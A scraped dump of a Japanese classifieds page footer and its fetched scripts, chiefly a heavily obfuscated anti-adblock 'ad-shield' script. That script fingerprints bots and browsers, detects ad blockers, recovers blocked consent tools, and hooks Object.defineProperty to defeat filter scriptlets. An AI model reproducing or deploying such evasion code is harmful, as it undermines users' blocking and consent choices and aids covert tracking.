<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script type='text/javascript'>
  //<![CDATA[
    (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) {return;}
      js = d.createElement(s); js.id = id; js.async = true; js.defer = true;
      js.src = "//connect.facebook.net/ja_JP/all.js#xfbml=1&appId=273010199398913";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "facebook-jssdk"));
  //]]>
</script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="mie" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="mie" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="ser" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="oth" autocomplete="off" />
<input type="hidden" name="id" id="" value="pgfgt" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="o89S9E7JU%2BBNflolRR%2BCUvZsLT%2BOTLIXrn%2Fs6OnnJj%2FLWiHVHzQ14LZtLLLQ6pDLXMtukqQAhKsx0Bo9lZharw%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0jkYVYWBJa4bzPcYRgtIkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768695163844');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.jmty.jp/assets/articles/comment-80eef11c651a55c419d575137f3ce906b3254cdfc3f411e4009f35f49e3b8d26.js
body_size: -202
content:
$(function(){$(".js-comment-list").on("click",".js-comment-action-trigger",function(t){t.stopPropagation(),t.preventDefault(),$(".js-comment-action-alert").addClass("hide"),$(this).next().removeClass("hide")}),$(".js-comment-list").on("click",".js-comment-action-alert-close",function(t){t.stopPropagation(),t.preventDefault(),$(this).closest(".js-comment-action-alert").addClass("hide")}),$(".js-comment-list").on("ajax:success",".js-comment-loaded-list",function(t,e){t.stopPropagation(),t.preventDefault(),$(this).remove(),$(e).appendTo($(t.delegateTarget))})});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.jmty.jp/assets/favorites/article_show-709f0d214aed33962462e52bc0233711241deeb12fdbe690ea5e991460792bdb.js
body_size: 193
content:
$(function(){function t(t){t.removeClass("hide")}function n(t){t.addClass("hide")}function i(){var i=$("#fav_keys").val();if("undefined"===$.type(i))return!1;i=JSON.parse(i);var a=""+r.data("key");$.inArray(a,i)>=0&&(t(f),n(r))}function a(i,a){var o=i.data("url"),s=i.data("key"),e=i.data("method"),r=i.find(".star_image:first"),f=i.find(".js_loading_image:first"),_="DELETE"===e.toUpperCase()?{ids:[s]}:{id:s};$.ajax({beforeSend:function(){n(r),t(f),n(c)},url:o,type:e,dataType:"json",data:_}).then(function(){a()}).fail(function(n){401===n.status&&t(i.siblings(".js_error_balloon"))}).always(function(){t(r),n(f)})}function o(){var t=$.trim(_.first().text());t=""==t?0:parseInt(t,10),_.text(++t)}function s(){var t=$.trim(_.first().text());t=""==t?0:parseInt(t,10),_.text(t<=1?"":--t)}var e=$(".js_favorite_box:first"),r=$(".js_favorite_btn:first"),f=$(".js_remove_favorite_btn:first"),c=$(".js_success_balloon:first"),_=$(".js_fav_user_count");e.on("click",".js_favorite_btn",function(){a($(this),function(){n(r),t(f),t(c),o()})}),e.on("click",".js_remove_favorite_btn",function(){a($(this),function(){t(r),n(f),s()})}),e.on("click",".js_close_balloon",function(){n($(this).closest(".js_favorite_balloon"))}),i()});

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129108
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1i(){const t=["transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","gpt-adshield","parent","visibility","tunebat.com","okNetworkStatusCodes","redirected","/inventory?host=","mezzomedia","auto|thin|none","toArray","abc","none|all|[digits <integer>?]",", Expires in: ","<length-percentage>|closest-side|farthest-side","dvmin","origin","isGecko","pubads",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"hypot( <calc-sum># )","window.top.document.domain;","Element_attributes","handlers","as_last_moved","Identifier or asterisk is expected","prototype","intervalId","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","auto|touch","skewX( [<angle>|<zero>] )","rtt","null","[<length>|<number>]{1,4}","boundingClientRect","<complex-selector-list>","fetchLater","linear|radial","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","previousElementSibling","requestNonPersonalizedAds","pluginsArray","initMain","normal|strong|moderate|none|reduced","Failed to get encoded-id version: encoded-id is empty","webDriver","svb","fundingchoices","TkduRThhX3kuRmpZTz00dzNdcDc=","normal|allow-discrete","false","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","webkitMediaStream","inventoryId","auto|<time>","responseURL","add|subtract|intersect|exclude","Condition","lvmax","   ","__phantomas","eventStatus","opts","botKind","<feature-value-block>+","safari","innerHTML","data:text/html,","Selector is expected","gpt-andbeyond","<page-selector-list>","isInAdIframe","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","auto|wrap|nowrap","last_bfa_at","lvh","unknown","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<media-query-list>","denied","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","URL","<color>","<single-animation-fill-mode>#","<type-selector>|<subclass-selector>","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","updateAdInterestGroups","none|<custom-ident>","que","import","bot","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","aria-label","MediaQuery","` should not contain a prelude","components","__driver_unwrapped","Identifier is expected but function found","mousemove","signalStatus","inherit","cachedResultIsInAdIframe","compact","/cou/api_reco.php","GeneralEnclosed","getTargetingKeys","offsetAndType","sourceRoot","center|start|end|self-start|self-end|flex-start|flex-end","getComputedStyle","_sourcesContents","/ivt/detect","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","ensureInit","isVisibleIframe","onmozfullscreenchange","matrix( <number>#{6} )","cmpStatus","no-limit|<integer>","Matching for a tree with var() is not supported","reason","findDeclarationValueFragments","config","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","[native code]","addConnectionHandler","configurable","contents|none","<script>","frameElement","createItem","blockIVT","window.top.apstag.runtime.callCqWrapper","x-frame-width","( <style-condition> )|( <style-feature> )|<general-enclosed>","Element_removeAttribute","charCodeAt","` node type definition","Document_querySelectorAll","dvw","[<length>{2,3}&&<color>?]","<body","crios","output","cmp_blocked","[<line-names>? <track-size>]+ <line-names>?","none|chained","Element_classList","flip-block||flip-inline||flip-start","documentElementKeys","[diagonal-fractions|stacked-fractions]","tokenEnd","auto|<color>","top","cmpChar","blocking_ads","<length-percentage>|<flex>|min-content|max-content|auto","endpoint","enjgioijew","<ident-token>|<function-token> <any-value>? )","CDO","index","eachMapping","<bg-size>#","<'top'>","getParameter","selected","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","WhiteSpace","ratio","<unknown>","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","<-ms-filter-function>+","as_didomi_cmp_id","start|end|center|baseline|stretch","as_adblock","_file","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","filter:","onorientationchange","any","%%%INV_CODE%%%","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","Raw","Layer","children","skipUntilBalanced","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","systemLanguage","div","Missed `structure` field in `","done","auto|all|none","checkAtruleDescriptorName","<image>|none","percentage-token","logs","matchAll","atrules","<string>","map","internet_explorer","none|proximity|mandatory","isElementDisplayNone","https://content-loader.com","<number-percentage>{1,4} fill?","getClickUrl","Too many hex digits","server","<'flex-grow'>","hasAttribute","http://api.dable.io/widgets/","repeat","MSG_ACK_VISIBLE","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","Node","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","Condition is expected","matrix3d( <number>#{16} )","toStringTag","comment-token","<hex-color>|<absolute-color-function>|<named-color>|transparent","navigator.permissions.query is not a function","<single-animation-composition>#","<absolute-size>|<relative-size>|<length-percentage>","num","computed","before","numeric-only|allow-keywords","[<image>|<string>] [<resolution>||type( <string> )]","purpose1 consent timeout","light-dark( <color> , <color> )","only","<number>","drag|no-drag","HTMLAnchorElement","direction","break-walk","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","invert(","image","prependData","<easing-function>#","edgios","MSG_ACK","#as_domain","Url","static|relative|absolute|sticky|fixed|-webkit-sticky","em1wYw==","j7p.jp","port2","_sourceRoot","widthEval","startOffset","lines","splice","copy","getCategoryExclusions","/adsid/integrator.js","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","hash-token","exp( <calc-sum> )","base","[<length-percentage>|left|center|right]#","__nightmare","Too many question marks","windowSize","data-owner","atan2( <calc-sum> , <calc-sum> )","script_version","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","( <media-condition> )|<media-feature>|<general-enclosed>","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","inventories","Scheduler Terminated with unexpected non-error instance: ","Invalid mapping: ","_blank","<length-percentage>|min-content|max-content|auto","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","https://report.ad-shield.cc/","_selenium","<relative-real-selector>#","<number>|<percentage>","sdk","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","gptDisabledByMissingTcf","MSG_SYN_URG","appendScriptElementAsync"," requestBids.before hook: ","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","content|fixed","coupang-dynamic","[AdBlockDetector] page unloaded while checking acceptable ads target ","<keyframe-selector># { <declaration-list> }","auto|both|start|end|maximum|clear","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","adshield_apply","combinator",".source","<'max-block-size'>","bhg.com","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","query","Google","_WEBDRIVER_ELEM_CACHE","[row|column]||dense"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","matchStack","boolean-expr","butt|round|square","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","listenerId","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","ddg/","gpt-rubicon","/pagead/drt/ui","IdSelector","` in `","always|[anchors-valid||anchors-visible||no-overflow]","fminer","border-box|padding-box|content-box","_top","isChannelConnected",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"custom","auto|avoid|avoid-page|avoid-column|avoid-region","edg/","':' [before|after|first-line|first-letter]","ping","Identifier or parenthesis is expected","isAdblockUser","sizes","selector( <complex-selector> )","2011416tPtRwc","auto|<anchor-name>","filename","auto|none|text|all","MAIN","content-ad","get","ltr|rtl","from|to|<percentage>|<timeline-range-name> <percentage>","visible|hidden|collapse","condition","insertImpl","urlGenerate","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","'[' <custom-ident>* ']'","exec","as_country","skipSC","UnicodeRange","debug","alpha|luminance|match-source","opacity","before doesn't belong to list","https:","SharedStorageWorklet","<font-stretch-absolute>{1,2}","<'inset-block-end'>","write"," is expected","generatedLine","Object","lvb","clearOriginJoinedAdInterestGroups","checkAtruleName","fromEntries","<grid-line>","decorator","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","browserLanguage","substrToCursor","none|text|all|-moz-none","number-token","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","translate3d( <length-percentage> , <length-percentage> , <length> )","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","Notification","auto|fixed","parent_before","webkit","[AdBlockDetector] page unloaded while checking request block. ","peek","_self","Event","insertBefore","recover_cmp_active","fixed","class extends self.XMLHttpRequest","responseText","normal|spell-out||digits||[literal-punctuation|no-punctuation]","MessageEvent","initInventoryFrame","var( <custom-property-name> , <declaration-value>? )","general-enclosed","auto|stable&&both-edges?","<color>&&<color-stop-angle>?","for","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","none|[fill|fill-opacity|stroke|stroke-opacity]#","whale","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<!DOCTYPE html>","none|<angle>|[x|y|z|<number>{3}]&&<angle>","positions","getProperty","matchMedia","Reflect","default|menu|tooltip|sheet|none","defineProperty","PluginArray","element-not-selector","min( <calc-sum># )","/negotiate/script-set-value","x: ","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Neither `enter` nor `leave` walker handler is set or both aren't a function","(prefers-color-scheme: dark)","notifications","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","content","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","normal|[<string> <number>]#","none|<length-percentage> [<length-percentage> <length>?]?","<'border-top-left-radius'>","Group","slice"," is blocked","[[<integer>|infinite]{2}]#|auto","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","adthrive","auto|<color>{2}","<'align-self'>|anchor-center","comma","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","domain switch: ignore","expression","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","Number sign is expected","checkStructure","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","[AdBlockDetector] Snippet adblock detected","<percentage>|<length>|<number>","_phantom","Scope","bind","blocked_filters","data-sdk"," | value: ","mustExcludeStrings","is_original_cmp_blocked","getBidResponses","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","_ignoreInvalidMapping","counter( <counter-name> , <counter-style>? )","false|true","parseValue","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","display","https://img-load.com","Counter","center","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","path","HyphenMinus is expected","ChromeDriverw","input","findAll","Failed to decode protect-id: id is empty","selector","abTest","HTMLStyleElement","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","<media-not>|<media-and>|<media-or>|<media-in-parens>","( <supports-condition> )|<supports-feature>|<general-enclosed>","navigator.mimeTypes is undefined","/filter-fingerprint","as_domain","` should contain a prelude","columns","INTERSTITIAL","Failed to detect bot","Inventory.reinsert","none|capitalize|uppercase|lowercase|full-width|full-size-kana","pluginsLength","navigator.permissions is undefined","isLoaded","getTargeting","kind","<outline-radius>","<style-condition>|<style-feature>","isElementDisplayNoneImportant","data-src","adingo","visible|auto|hidden","as_window_id","saturate( <number-percentage> )","terms","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","<font-weight-absolute>|bolder|lighter","<mf-name> : <mf-value>","eventName","sort","setProperty","[<length-percentage>|<number>|auto]{1,4}","givt_detected","getDetections","wrapper","HTMLImageElement","navigator.connection is undefined","<pseudo-element-selector> <pseudo-class-selector>*","geniee-prebid","<transform-function>+","Feature","lastChanged","Must be between 0 and 63: ","Not a Declaration node","includes","base[href]","throw","Scheduler Terminated with unexpected error: ","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","fo2nsdf","[proportional-nums|tabular-nums]","nearest|up|down|to-zero","VENDOR","align-items","consumeUntilSemicolonIncluded","<page-margin-box-type> '{' <declaration-list> '}'","scaleZ( [<number>|<percentage>] )","childNodes","stylesheet","auto||<ratio>","margin: 0; padding: 0;","from-image|<angle>|[<angle>? flip]","domain switched","rem","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","auto|optimizeSpeed|crispEdges|geometricPrecision","/prebid.js","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","N/A","sendBeacon","scale3d( [<number>|<percentage>]#{3} )","auto|sRGB|linearRGB","[lining-nums|oldstyle-nums]","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","insertData","didomiConfig","Destroying interstitial slots : ","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","pubstack","size","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","isAbsolute","replaceSync","nth","':' <ident-token>|':' <function-token> <any-value> ')'","max( <calc-sum># )","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","region","[recoverTcfCMP] __tcfloaded_cache set","reduce","jump-start|jump-end|jump-none|jump-both|start|end","<html ","reserved2Input","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","webGL","none|<dashed-ident>#","auto|smooth","width","shardingIndex","<single-animation-timeline>#","Terminate - IVT blocked","TypeSelector","khz","` has no known descriptors","22930xQSjqM","uBO:","Unexpected syntax '","EOF-token","document.documentElement.getAttributeNames is not a function","isBrave","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<angle>","scaleY( [<number>|<percentage>] )","<relative-real-selector-list>","Unexpected input","<'right'>","Window_requestIdleCallback","paint( <ident> , <declaration-value>? )","getConfig","IVT detection failed","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","__tcfloaded_cache","as_session_id","border-box|content-box|margin-box|padding-box","element display none important","cmVzZXJ2ZWQyT3V0cHV0","getSlotId","isTcfRequired","unsafe|safe","parseCustomProperty","cap","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","ApplePayError","Expected ","MediaSettingsRange","unhandled exception","lexer","flatMap","loader","toJSON","start|end|left|right|center|justify|match-parent","adsense","\n  ","navigator.webdriver is undefined","supports(","Parentheses","\n   value: ","` for `visit` option (should be: 